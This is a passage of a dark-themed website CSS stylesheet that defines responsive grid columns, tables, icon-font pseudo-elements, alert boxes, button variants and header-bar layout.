	.tao-no-sidebar .rs-column.-medium-col-7-1,
	.mega-dropdown .rs-column.-medium-col-7-1,
	.page-footer .rs-column.-medium-col-7-1 {
		width: 8.92857%;
	}
	.rs-column.-medium-col-7-2,
	.tao-no-sidebar .rs-column.-medium-col-7-2,
	.mega-dropdown .rs-column.-medium-col-7-2,
	.page-footer .rs-column.-medium-col-7-2 {
		width: 24.10714%;
	}
	.rs-column.-medium-col-7-3,
	.tao-no-sidebar .rs-column.-medium-col-7-3,
	.mega-dropdown .rs-column.-medium-col-7-3,
	.page-footer .rs-column.-medium-col-7-3 {
		width: 39.28571%;
	}
	.rs-column.-medium-col-7-4,
	.tao-no-sidebar .rs-column.-medium-col-7-4,
	.mega-dropdown .rs-column.-medium-col-7-4,
	.page-footer .rs-column.-medium-col-7-4 {
		width: 54.46429%;
	}
	.rs-column.-medium-col-7-5,
	.tao-no-sidebar .rs-column.-medium-col-7-5,
	.mega-dropdown .rs-column.-medium-col-7-5,
	.page-footer .rs-column.-medium-col-7-5 {
		width: 69.64286%;
	}
	.rs-column.-medium-col-7-6,
	.tao-no-sidebar .rs-column.-medium-col-7-6,
	.mega-dropdown .rs-column.-medium-col-7-6,
	.page-footer .rs-column.-medium-col-7-6 {
		width: 84.82143%;
	}
	.rs-column.-medium-col-7-7,
	.tao-no-sidebar .rs-column.-medium-col-7-7,
	.mega-dropdown .rs-column.-medium-col-7-7,
	.page-footer .rs-column.-medium-col-7-7 {
		width: 100%;
	}
}
@media screen and (max-width: 599px) {
	.rs-column,
	.tao-no-sidebar .rs-column,
	.page-footer .rs-column {
		margin-right: 6.25%;
	}
	.rs-column.-medium-first,
	.tao-no-sidebar .rs-column.-medium-first,
	.page-footer .rs-column.-medium-first {
		clear: none;
	}
	.rs-column.-medium-last,
	.tao-no-sidebar .rs-column.-medium-last,
	.page-footer .rs-column.-medium-last {
		margin-right: 6.25%;
	}
	.rs-column.-medium-first-row,
	.tao-no-sidebar .rs-column.-medium-first-row,
	.page-footer .rs-column.-medium-first-row {
		margin-top: 6.25%;
	}
	.rs-column.-small-first,
	.tao-no-sidebar .rs-column.-small-first,
	.page-footer .rs-column.-small-first {
		clear: left;
	}
	.rs-column.-small-last,
	.tao-no-sidebar .rs-column.-small-last,
	.page-footer .rs-column.-small-last {
		margin-right: -5px;
	}
	.rs-column.-small-first-row,
	.tao-no-sidebar .rs-column.-small-first-row,
	.page-footer .rs-column.-small-first-row {
		margin-top: 0;
	}
	.rs-column.-small-col-1-1,
	.tao-no-sidebar .rs-column.-small-col-1-1,
	.page-footer .rs-column.-small-col-1-1 {
		width: 100%;
	}
	.rs-column.-small-col-2-1,
	.tao-no-sidebar .rs-column.-small-col-2-1,
	.page-footer .rs-column.-small-col-2-1 {
		width: 46.875%;
	}
	.rs-column.-small-col-2-2,
	.tao-no-sidebar .rs-column.-small-col-2-2,
	.page-footer .rs-column.-small-col-2-2 {
		width: 100%;
	}
	.rs-column.-small-col-3-1,
	.tao-no-sidebar .rs-column.-small-col-3-1,
	.page-footer .rs-column.-small-col-3-1 {
		width: 29.16667%;
	}
	.rs-column.-small-col-3-2,
	.tao-no-sidebar .rs-column.-small-col-3-2,
	.page-footer .rs-column.-small-col-3-2 {
		width: 64.58333%;
	}
	.rs-column.-small-col-3-3,
	.tao-no-sidebar .rs-column.-small-col-3-3,
	.page-footer .rs-column.-small-col-3-3 {
		width: 100%;
	}
	.rs-column.-small-col-4-1,
	.tao-no-sidebar .rs-column.-small-col-4-1,
	.page-footer .rs-column.-small-col-4-1 {
		width: 20.3125%;
	}
	.rs-column.-small-col-4-2,
	.tao-no-sidebar .rs-column.-small-col-4-2,
	.page-footer .rs-column.-small-col-4-2 {
		width: 46.875%;
	}
	.rs-column.-small-col-4-3,
	.tao-no-sidebar .rs-column.-small-col-4-3,
	.page-footer .rs-column.-small-col-4-3 {
		width: 73.4375%;
	}
	.rs-column.-small-col-4-4,
	.tao-no-sidebar .rs-column.-small-col-4-4,
	.page-footer .rs-column.-small-col-4-4 {
		width: 100%;
	}
	.rs-column.-small-col-5-1,
	.tao-no-sidebar .rs-column.-small-col-5-1,
	.page-footer .rs-column.-small-col-5-1 {
		width: 15%;
	}
	.rs-column.-small-col-5-2,
	.tao-no-sidebar .rs-column.-small-col-5-2,
	.page-footer .rs-column.-small-col-5-2 {
		width: 36.25%;
	}
	.rs-column.-small-col-5-3,
	.tao-no-sidebar .rs-column.-small-col-5-3,
	.page-footer .rs-column.-small-col-5-3 {
		width: 57.5%;
	}
	.rs-column.-small-col-5-4,
	.tao-no-sidebar .rs-column.-small-col-5-4,
	.page-footer .rs-column.-small-col-5-4 {
		width: 78.75%;
	}
	.rs-column.-small-col-5-5,
	.tao-no-sidebar .rs-column.-small-col-5-5,
	.page-footer .rs-column.-small-col-5-5 {
		width: 100%;
	}
	.rs-column.-small-col-6-1,
	.tao-no-sidebar .rs-column.-small-col-6-1,
	.page-footer .rs-column.-small-col-6-1 {
		width: 11.45833%;
	}
	.rs-column.-small-col-6-2,
	.tao-no-sidebar .rs-column.-small-col-6-2,
	.page-footer .rs-column.-small-col-6-2 {
		width: 29.16667%;
	}
	.rs-column.-small-col-6-3,
	.tao-no-sidebar .rs-column.-small-col-6-3,
	.page-footer .rs-column.-small-col-6-3 {
		width: 46.875%;
	}
	.rs-column.-small-col-6-4,
	.tao-no-sidebar .rs-column.-small-col-6-4,
	.page-footer .rs-column.-small-col-6-4 {
		width: 64.58333%;
	}
	.rs-column.-small-col-6-5,
	.tao-no-sidebar .rs-column.-small-col-6-5,
	.page-footer .rs-column.-small-col-6-5 {
		width: 82.29167%;
	}
	.rs-column.-small-col-6-6,
	.tao-no-sidebar .rs-column.-small-col-6-6,
	.page-footer .rs-column.-small-col-6-6 {
		width: 100%;
	}
	.rs-column.-small-col-7-1,
	.tao-no-sidebar .rs-column.-small-col-7-1,
	.page-footer .rs-column.-small-col-7-1 {
		width: 8.92857%;
	}
	.rs-column.-small-col-7-2,
	.tao-no-sidebar .rs-column.-small-col-7-2,
	.page-footer .rs-column.-small-col-7-2 {
		width: 24.10714%;
	}
	.rs-column.-small-col-7-3,
	.tao-no-sidebar .rs-column.-small-col-7-3,
	.page-footer .rs-column.-small-col-7-3 {
		width: 39.28571%;
	}
	.rs-column.-small-col-7-4,
	.tao-no-sidebar .rs-column.-small-col-7-4,
	.page-footer .rs-column.-small-col-7-4 {
		width: 54.46429%;
	}
	.rs-column.-small-col-7-5,
	.tao-no-sidebar .rs-column.-small-col-7-5,
	.page-footer .rs-column.-small-col-7-5 {
		width: 69.64286%;
	}
	.rs-column.-small-col-7-6,
	.tao-no-sidebar .rs-column.-small-col-7-6,
	.page-footer .rs-column.-small-col-7-6 {
		width: 84.82143%;
	}
	.rs-column.-small-col-7-7,
	.tao-no-sidebar .rs-column.-small-col-7-7,
	.page-footer .rs-column.-small-col-7-7 {
		width: 100%;
	}
}

/* Resetting box model for moo_mediabox,  moo_slimbox and j_colorbox */
#mbCenter,
#colorbox,
#lbCenter,
#lbBottomContainer {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

::selection {
	background: #1f92db;
	color: #27292a;
	text-shadow: none !important;
}

::-moz-selection {
	background: #1f92db;
	color: #27292a;
	text-shadow: none !important;
}

button,
input,
select,
textarea {
	font-family: inherit;
}

table {
	width: 100%;
	border-collapse: separate;
	border-spacing: 0;
	border: 1px solid #303234;
	border-radius: 3px;
	background: #27292a;
}
table th,
table td {
	border: solid #3f3f3f;
	border-width: 1px 0 0 1px;
}
table th:first-child,
table td:first-child {
	border-left: 0;
}
table > thead > tr:first-child > th,
table > thead > tr:first-child > td,
table > tbody:first-child > tr:first-child > th,
table > tbody:first-child > tr:first-child > td,
table > tfoot:first-child + tbody > tr:first-child > th,
table > tfoot:first-child + tbody > tr:first-child > td {
	/* First row of the table */
	border-top: 0;
}
table th {
	padding: 0.375em 0.625em;
	font-weight: bold;
	text-align: left;
}
table td {
	padding: 0.375em 0.625em;
}
table thead {
	background: rgba(0, 0, 0, 0.02);
}
table tfoot td {
	font-style: italic;
}

strong,
b {
	font-weight: bold;
}

a {
	color: #1f92db;
	text-decoration: none;
}
a:hover,
a:focus {
	text-decoration: underline;
}
a:hover,
a:active {
	outline: 0;
}
a.external-link:after {
	font: 0.8125em/1 "RockSolid Icons";
	content: "\e151";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-left: 0.25em;
}

/* Icon attribute */
*[data-icon]:before,
*[class^="icon-"]:before,
*[class*=" icon-"]:before {
	font: 100%/1 "RockSolid Icons";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 0.25em;
}

*[data-icon]:before {
	content: attr(data-icon);
}
*[data-icon].after:before {
	content: none;
}
*[data-icon].after:after {
	font: 100%/1 "RockSolid Icons";
	content: attr(data-icon);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-left: 0.25em;
}

.clear {
	clear: both;
}

.invisible {
	position: absolute;
	height: 1px !important;
	width: 1px !important;
	clip: rect(0 0 0 0);
	margin: -1px;
	padding: 0 !important;
	overflow: hidden;
	border: 0;
}

.-no-border {
	border: 0 !important;
}

.no-margin {
	margin: 0 !important;
}

.no-margin-top {
	margin-top: 0 !important;
}

.no-margin-bottom {
	margin-bottom: 0 !important;
}

.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.pdf_link {
	margin: 0.75em 0 0 1.25em;
	float: right;
}
.pdf_link a {
	margin-left: 0.125em;
}

.mime_icon {
	margin-bottom: -0.25em;
}

.ce_toplink,
.toplink {
	overflow: hidden;
	margin: 1.5em 0;
}
.ce_toplink:after,
.toplink:after {
	content: "";
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 0;
	overflow: visible;
	margin: 0 -100% 0 0.625em;
	border-top: 1px solid #303234;
}

.ce_toplink > a:before,
.toplink > a:before {
	font: 100%/1 "RockSolid Icons";
	content: "\e00c";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	margin-right: 0.3125em;
}

/* Style for dlh_googlemaps (if you don't use the plugin, you might want to delete this) */
.dlh_googlemap {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

.main-content .dlh_googlemap,
.sidebar .dlh_googlemap {
	/* Setting the maps max-width to 100% is best practice, since it becomes fluid that way */
	max-width: 100%;
}

.main-content .dlh_googlemap img {
	max-width: none;
}

hr,
.headline-hr:before,
.headline-hr:after {
	clear: both;
	height: 0;
	overflow: visible;
	margin: 2.25em 0;
	border: 0;
	border-top: 1px solid #303234;
}

hr.-hr-dotted,
.headline-hr.-hr-dotted:before,
.headline-hr.-hr-dotted:after {
	border-top-style: dotted;
	border-top-color: #525961;
}

hr.-hr-shadow,
.headline-hr.-hr-shadow:before,
.headline-hr.-hr-shadow:after {
	height: 8px;
	background: -webkit-radial-gradient(rgba(0, 0, 0, 0.1), rgba(255, 255, 255, 0) 60%);
	background: -moz-radial-gradient(rgba(0, 0, 0, 0.1), rgba(255, 255, 255, 0) 60%);
	background: -o-radial-gradient(rgba(0, 0, 0, 0.1), rgba(255, 255, 255, 0) 60%);
	background: radial-gradient(rgba(0, 0, 0, 0.1), rgba(255, 255, 255, 0) 60%);
	background-size: 100% 16px;
	background-position: 50% -8px;
}

.headline-hr {
	overflow: hidden;
}
.headline-hr:before,
.headline-hr:after {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	margin: 0 0.625em 0 -100%;
}
.headline-hr:after {
	content: "";
	margin: 0 -100% 0 0.625em;
}
.headline-hr.-centered {
	text-align: center;
}
.headline-hr.-centered:before {
	content: "";
}
.headline-hr.-align-right {
	text-align: right;
}
.headline-hr.-align-right:before {
	content: "";
}
.headline-hr.-align-right:after {
	content: none;
}

.icon-hr {
	display: block;
}
.icon-hr:before {
	position: relative;
	display: block;
	bottom: -0.5em;
	width: 1.875em;
	margin: 0;
	background: #27292a;
}
.icon-hr.-centered:before {
	width: 2.25em;
	margin: 0 auto;
	text-align: center;
}
.icon-hr.-align-right:before {
	margin: 0 0 0 auto;
	text-align: right;
}
.icon-hr hr {
	margin: 0;
}

.confirmation {
	color: #7eba28;
}

.information {
	color: #1f92db;
}

.warning {
	color: #e52f2f;
}

p.confirmation,
p.information,
p.warning,
div.confirmation,
div.information,
div.warning,
span.confirmation,
span.information,
span.warning {
	position: relative;
	display: block;
	overflow: hidden;
	margin: 1.5625em 0;
	padding: 1em 6.25% 1em 12.5%;
	border: 1px solid #303234;
	border-radius: 3px;
	color: #bae37e;
	background: #27292a;
}
@media screen and (max-width: 599px) {
	p.confirmation,
	p.information,
	p.warning,
	div.confirmation,
	div.information,
	div.warning,
	span.confirmation,
	span.information,
	span.warning {
		padding-left: 4em;
	}
}
p.confirmation:before,
p.information:before,
p.warning:before,
div.confirmation:before,
div.information:before,
div.warning:before,
span.confirmation:before,
span.information:before,
span.warning:before {
	font: 1.5em/1 "RockSolid Icons";
	content: "\e044";
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 50%;
	left: -0.41667em;
	width: 1.16667em;
	height: 1.16667em;
	margin: -1.25em 0 0;
	padding: 0.66667em;
	border-radius: 100%;
	color: #27292a;
	text-align: center;
	background: #7eba28;
}
p.information,
div.information,
span.information {
	color: #8bc8ef;
}
p.information:before,
div.information:before,
span.information:before {
	content: "\e0a6";
	background: #1f92db;
}
p.warning,
div.warning,
span.warning {
	color: #f3a0a0;
}
p.warning:before,
div.warning:before,
span.warning:before {
	content: "\e143";
	background: #e52f2f;
}

p.drop-cap:first-letter,
span.drop-cap {
	float: left;
	margin: 0.11111em 0.33333em 0 0;
	padding: 0.19444em;
	border: 1px solid #303234;
	border-radius: 3px;
	font-size: 2.25em;
	font-weight: normal;
	/* Fixes line-height difference between gecko and webkit */
	line-height: 0.7;
	background: #27292a;
	background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05));
	background-image: -moz-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05));
	background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05));
	background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.05));
}

p.drop-cap:first-letter {
	/* IE8 and IE9 calculate em's from the parent element */
	margin: 0.25em 0.75em 0 0 \9;
}

code {
	padding: 0.14286em 0.35714em;
	font-family: "Lucida Console", monospace;
	font-size: 0.875em;
	line-height: 1.35786;
	background-color: #3f3f3f;
	border-radius: 3px;
}

pre {
	margin: 1.71429em 0;
	padding: 0.5em 1em;
	display: block;
	overflow: auto;
	border-radius: 3px;
	font-family: "Lucida Console", monospace;
	font-size: 0.875em;
	line-height: 1.715;
	background-color: #3f3f3f;
}
pre code {
	font-size: 1em;
	padding: 0;
	line-height: inherit;
	background-color: transparent;
}

/* ===========================================
 * Buttons
 * ======================================== */
button.-secondary, .button.-secondary, input[type="submit"].-secondary, .header-login .formbody input[type=submit],
.header-dropdown > ul input[type=submit],
.pricing-table-plan.-highlighted a,
.feature-box-link.-secondary,
.headline-box-link.-secondary,
button.-tertiary,
.button.-tertiary,
input[type="submit"].-tertiary,
.rotating-boxes-item-content .rotating-boxes-item-link,
.pricing-table-plan a,
.feature-box-link.-tertiary,
.headline-box-link.-tertiary,
button.-quaternary,
.button.-quaternary,
input[type="submit"].-quaternary,
.feature-box-link.-quaternary,
.headline-box-link.-quaternary,
.highlight-box-link,
.feature-box-link,
.headline-box-link,
.footer-bar input[type=submit],
.footer-bar button,
button,
.button,
input[type="submit"],
input[type="reset"],
input[type="button"] {
	position: relative;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	display: inline-block;
	padding: 0.64286em 1.42857em;
	border: 1px solid;
	border-color: #1c83c5 #1974ae #166598;
	border-radius: 3px;
	outline: none;
	font-size: 0.875em;
	line-height: 1.42929;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	text-shadow: 0 -1px 0 #1974ae;
	background: #1f92db;
	background: -webkit-linear-gradient(#329de2, #1d89ce);
	background: -moz-linear-gradient(#329de2, #1d89ce);
	background: -o-linear-gradient(#329de2, #1d89ce);
	background: linear-gradient(#329de2, #1d89ce);
	box-shadow: inset 0 1px #62b2e5;
}
button.-secondary:hover, .button.-secondary:hover, input[type="submit"].-secondary:hover, .header-login .formbody input[type=submit]:hover,
.header-dropdown > ul input[type=submit]:hover, button.-tertiary:hover, .button.-tertiary:hover, input[type="submit"].-tertiary:hover, .rotating-boxes-item-content .rotating-boxes-item-link:hover, .pricing-table-plan a:hover, button.-quaternary:hover, .button.-quaternary:hover, input[type="submit"].-quaternary:hover, .highlight-box-link:hover, .feature-box-link:hover, .headline-box-link:hover, .footer-bar input[type=submit]:hover, .footer-bar button:hover, button.-secondary:focus, .button.-secondary:focus, input[type="submit"].-secondary:focus, .header-login .formbody input[type=submit]:focus,
.header-dropdown > ul input[type=submit]:focus,
button.-tertiary:focus,
.button.-tertiary:focus,
input[type="submit"].-tertiary:focus,
.rotating-boxes-item-content .rotating-boxes-item-link:focus,
.pricing-table-plan a:focus,
button.-quaternary:focus,
.button.-quaternary:focus,
input[type="submit"].-quaternary:focus,
.highlight-box-link:focus,
.feature-box-link:focus,
.headline-box-link:focus,
.footer-bar input[type=submit]:focus,
.footer-bar button:focus,
button:hover,
button:focus,
.button:hover,
.button:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"]:hover,
input[type="button"]:focus {
	border-color: #125682 #0f486b #0c3955;
	text-decoration: none;
	background: -webkit-linear-gradient(#3fa4e4, #1b80c0);
	background: -moz-linear-gradient(#3fa4e4, #1b80c0);
	background: -o-linear-gradient(#3fa4e4, #1b80c0);
	background: linear-gradient(#3fa4e4, #1b80c0);
}
button.-secondary:active, .button.-secondary:active, input[type="submit"].-secondary:active, .header-login .formbody input[type=submit]:active,
.header-dropdown > ul input[type=submit]:active,
button.-tertiary:active,
.button.-tertiary:active,
input[type="submit"].-tertiary:active,
.rotating-boxes-item-content .rotating-boxes-item-link:active,
.pricing-table-plan a:active,
button.-quaternary:active,
.button.-quaternary:active,
input[type="submit"].-quaternary:active,
.highlight-box-link:active,
.feature-box-link:active,
.headline-box-link:active,
.footer-bar input[type=submit]:active,
.footer-bar button:active,
button:active,
.button:active,
input[type="submit"]:active,
input[type="reset"]:active,
input[type="button"]:active {
	background: -webkit-linear-gradient(#2999e1, #1e8fd7);
	background: -moz-linear-gradient(#2999e1, #1e8fd7);
	background: -o-linear-gradient(#2999e1, #1e8fd7);
	background: linear-gradient(#2999e1, #1e8fd7);
}
#colorbox button.-secondary, #colorbox .button.-secondary, #colorbox input[type="submit"].-secondary, #colorbox .header-login .formbody input[type=submit], .header-login .formbody #colorbox input[type=submit],
#colorbox .header-dropdown > ul input[type=submit],
.header-dropdown > ul #colorbox input[type=submit],
#colorbox button.-tertiary,
#colorbox .button.-tertiary,
#colorbox input[type="submit"].-tertiary,
#colorbox .rotating-boxes-item-content .rotating-boxes-item-link,
.rotating-boxes-item-content #colorbox .rotating-boxes-item-link,
#colorbox .pricing-table-plan a,
.pricing-table-plan #colorbox a,
#colorbox button.-quaternary,
#colorbox .button.-quaternary,
#colorbox input[type="submit"].-quaternary,
#colorbox .highlight-box-link,
#colorbox .feature-box-link,
#colorbox .headline-box-link,
#colorbox .footer-bar input[type=submit],
.footer-bar #colorbox input[type=submit],
#colorbox .footer-bar button,
.footer-bar #colorbox button,
#colorbox button,
#colorbox .button,
#colorbox input[type="submit"],
#colorbox input[type="reset"],
#colorbox input[type="button"] {
	/* Fix colorbox close button */
	box-shadow: none;
}

button.-quaternary:hover,
button.-quaternary:focus,
.button.-quaternary:hover,
.button.-quaternary:focus,
input[type="submit"].-quaternary:hover,
input[type="submit"].-quaternary:focus {
	border-color: currentColor;
}
button.-single,
.button.-single,
input[type="submit"].-single {
	margin: 0.75em 0;
}
button.-small,
.button.-small,
input[type="submit"].-small {
	padding: 0.41667em 0.83333em;
	font-size: 0.75em;
}

button.-secondary, .button.-secondary, input[type="submit"].-secondary, .header-login .formbody input[type=submit],
.header-dropdown > ul input[type=submit],
.pricing-table-plan.-highlighted a,
.feature-box-link.-secondary,
.headline-box-link.-secondary {
	border-color: #000000 #000000 #000000;
	color: #ffffff;
	text-shadow: 0 -1px 0 #000000;
	background: #000000;
	background: -webkit-linear-gradient(#0d0d0d, #000000);
	background: -moz-linear-gradient(#0d0d0d, #000000);
	background: -o-linear-gradient(#0d0d0d, #000000);
	background: linear-gradient(#0d0d0d, #000000);
	box-shadow: inset 0 1px #4c4c4c;
}
button.-secondary:hover, .button.-secondary:hover, input[type="submit"].-secondary:hover, .header-login .formbody input[type=submit]:hover,
.header-dropdown > ul input[type=submit]:hover, .pricing-table-plan.-highlighted a:hover, .feature-box-link.-secondary:hover, .headline-box-link.-secondary:hover, button.-secondary:focus, .button.-secondary:focus, input[type="submit"].-secondary:focus, .header-login .formbody input[type=submit]:focus,
.header-dropdown > ul input[type=submit]:focus,
.pricing-table-plan.-highlighted a:focus,
.feature-box-link.-secondary:focus,
.headline-box-link.-secondary:focus {
	border-color: #000000 #000000 #000000;
	background: -webkit-linear-gradient(#141414, #000000);
	background: -moz-linear-gradient(#141414, #000000);
	background: -o-linear-gradient(#141414, #000000);
	background: linear-gradient(#141414, #000000);
}
button.-secondary:active, .button.-secondary:active, input[type="submit"].-secondary:active, .header-login .formbody input[type=submit]:active,
.header-dropdown > ul input[type=submit]:active,
.pricing-table-plan.-highlighted a:active,
.feature-box-link.-secondary:active,
.headline-box-link.-secondary:active {
	background: -webkit-linear-gradient(#080808, #000000);
	background: -moz-linear-gradient(#080808, #000000);
	background: -o-linear-gradient(#080808, #000000);
	background: linear-gradient(#080808, #000000);
}

button.-tertiary,
.button.-tertiary,
input[type="submit"].-tertiary,
.rotating-boxes-item-content .rotating-boxes-item-link,
.pricing-table-plan a,
.feature-box-link.-tertiary,
.headline-box-link.-tertiary {
	border-color: #424242 #353535 #282828;
	color: #ffffff;
	text-shadow: 0 -1px 0 #4f4f4f;
	background: #686868;
	background: -webkit-linear-gradient(#757575, #606060);
	background: -moz-linear-gradient(#757575, #606060);
	background: -o-linear-gradient(#757575, #606060);
	background: linear-gradient(#757575, #606060);
	box-shadow: none;
}
button.-tertiary:hover,
.button.-tertiary:hover,
input[type="submit"].-tertiary:hover,
.rotating-boxes-item-content .rotating-boxes-item-link:hover,
.pricing-table-plan a:hover,
.feature-box-link.-tertiary:hover,
.headline-box-link.-tertiary:hover,
button.-tertiary:focus,
.button.-tertiary:focus,
input[type="submit"].-tertiary:focus,
.rotating-boxes-item-content .rotating-boxes-item-link:focus,
.pricing-table-plan a:focus,
.feature-box-link.-tertiary:focus,
.headline-box-link.-tertiary:focus {
	border-color: #353535 #282828 #1c1c1c;
	background: -webkit-linear-gradient(#7c7c7c, #595959);
	background: -moz-linear-gradient(#7c7c7c, #595959);
	background: -o-linear-gradient(#7c7c7c, #595959);
	background: linear-gradient(#7c7c7c, #595959);
}
button.-tertiary:active,
.button.-tertiary:active,
input[type="submit"].-tertiary:active,
.rotating-boxes-item-content .rotating-boxes-item-link:active,
.pricing-table-plan a:active,
.feature-box-link.-tertiary:active,
.headline-box-link.-tertiary:active {
	background: -webkit-linear-gradient(#707070, #656565);
	background: -moz-linear-gradient(#707070, #656565);
	background: -o-linear-gradient(#707070, #656565);
	background: linear-gradient(#707070, #656565);
}

button.-quaternary,
.button.-quaternary,
input[type="submit"].-quaternary,
.feature-box-link.-quaternary,
.headline-box-link.-quaternary {
	border: 2px solid #d2d2d2;
	border-color: currentColor;
	border-radius: 6px;
	color: inherit;
	text-shadow: none;
	background: none;
	box-shadow: none;
}
button.-quaternary:after,
.button.-quaternary:after,
input[type="submit"].-quaternary:after,
.feature-box-link.-quaternary:after,
.headline-box-link.-quaternary:after {
	content: "";
	position: absolute;
	top: 100%;
	right: 0;
	bottom: 0;
	left: 0;
	background: currentColor;
	opacity: 0.15;
	-webkit-transition: top 0.4s ease-in;
	-moz-transition: top 0.4s ease-in;
	-o-transition: top 0.4s ease-in;
	transition: top 0.4s ease-in;
}
button.-quaternary:hover,
.button.-quaternary:hover,
input[type="submit"].-quaternary:hover,
.feature-box-link.-quaternary:hover,
.headline-box-link.-quaternary:hover,
button.-quaternary:focus,
.button.-quaternary:focus,
input[type="submit"].-quaternary:focus,
.feature-box-link.-quaternary:focus,
.headline-box-link.-quaternary:focus {
	background: none;
}
button.-quaternary:hover:after,
.button.-quaternary:hover:after,
input[type="submit"].-quaternary:hover:after,
.feature-box-link.-quaternary:hover:after,
.headline-box-link.-quaternary:hover:after,
button.-quaternary:focus:after,
.button.-quaternary:focus:after,
input[type="submit"].-quaternary:focus:after,
.feature-box-link.-quaternary:focus:after,
.headline-box-link.-quaternary:focus:after {
	top: 0;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}

/* ===========================================
 * Wrapper Elements
 * ======================================== */
.header-bar-inner,
.header-navigation-inner,
.content-wrapper {
	max-width: 1680px;
	margin-right: auto;
	margin-left: auto;
}

.centered-wrapper-inner,
.info-map-boxes {
	max-width: 1555.55555556px;
	margin-right: auto;
	margin-left: auto;
}
@media screen and (max-width: 1680px) {
	.centered-wrapper-inner,
	.info-map-boxes {
		max-width: none;
		margin-right: 3.7037%;
		margin-left: 3.7037%;
	}
}
@media screen and (max-width: 1190px) {
	.centered-wrapper-inner,
	.info-map-boxes {
		margin-right: 5.55556%;
		margin-left: 5.55556%;
	}
}

.page {
	zoom: 1;
	position: relative;
	margin: 0 auto;
	background: #141516;
}
.page:before {
	content: "";
	display: table;
}
.page:after {
	content: "";
	display: table;
	clear: both;
}
.tao-boxed .page {
	max-width: 1680px;
	border: solid #303234;
	border-width: 0 1px;
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
}
@media screen and (max-width: 1680px) {
	.page {
	}
	.tao-boxed .page {
		border: 0;
		box-shadow: none;
	}
}
.tao-not-boxed .page {
	max-width: none;
	border: 0;
	box-shadow: none;
}

/* ===========================================
 * Layout in order of appearance in HTML
 * ======================================== */
.page-header {
	position: relative;
	z-index: 20;
}
.page-header.is-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-ms-transform: translateZ(0);
	-o-transform: translateZ(0);
	transform: translateZ(0);
}

.header-bar {
	zoom: 1;
	border-bottom: 1px solid #000000;
	font-size: 0.8125em;
	background: #101213;
}
.header-bar:before {
	content: "";
	display: table;
}
.header-bar:after {
	content: "";
	display: table;
	clear: both;
}
@media screen and (max-width: 599px) {
	.header-bar {
		display: none;
	}
}
.tao-boxed .header-bar {
	max-width: 1680px;
	margin-right: auto;
	margin-left: auto;
	border-right: 1px solid #303234;
	border-left: 1px solid #303234;
}
@media screen and (max-width: 1680px) {
	.header-bar {
	}
	.tao-boxed .header-bar {
		border-right: 0;
		border-left: 0;
	}
}
.tao-not-boxed .header-bar {
	max-width: none;
	border-right: 0;
	border-left: 0;
}

.header-bar-inner {
	color: #dcdcdc;
}
@media screen and (max-width: 1190px) {
	.header-bar-inner {
		padding-right: 5.55556%;
		padding-left: 5.55556%;
	}
}

.header-links {
	float: left;
	margin: 0 0 0 3.7037%;
	padding: 0.61538em 0;
}
@media screen and (max-width: 1190px) {
	.header-links {
		float: none;
		margin-left: 0;
	}
}
.header-links.-right {
	float: right;
	margin: 0 3.7037% 0 0;
}
@media screen and (max-width: 1190px) {
	.header-links.-right {
		float: none;
		margin-right: 0;
	}
}
.header-links.-right a {
	margin-right: 0;
	margin-left: 1em;
}
.header-links li {
	display: inline;
}
.header-links a {
	display: inline-block;
	color: inherit;
	margin-right: 1em;
}
.header-links .icon-links-label {
	color: inherit;
}
.header-links.-secondary {
	padding-top: 0;
	padding-bottom: 0;
}
@media screen and (max-width: 1190px) {
	.header-links.-secondary > li:first-child > a {
		margin-left: -0.625em;
	}
}
.header-links.-secondary a {
	float: left;
	position: relative;
	width: 2.76923em;
	height: 2.76923em;
	overflow: hidden;
	margin: 0;
	line-height: 0;
	/* Fixes Chrome bug */
	letter-spacing: -1em;
	color: #dcdcdc;
	text-indent: -99em;
	text-decoration: none;
}
.header-links.-secondary a:before,
.header-links.-secondary a:after {
	font: 1.15385em/1 "RockSolid Icons";
	content: attr(data-icon);
	-webkit-font-smoothing: antialiased;
	font-smoothing: antialiased;
	text-rendering: geometricPrecision;
	text-indent: 0;
	display: inline-block;
	position: relative;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	padding-top: 0.06667em;
	line-height: 2.40067;
	letter-spacing: 0;
	text-align: center;
	background: #101213;
	-webkit-transition: top 0.2s ease-out;
	-moz-transition: top 0.2s ease-out;
	-o-transition: top 0.2s ease-out;
	transition: top 0.2s ease-out;
}
.header-links.-secondary a:after {
	top: 100%;
	color: #27292a;
	background: transparent;
}
.header-links.-secondary a:hover:before,
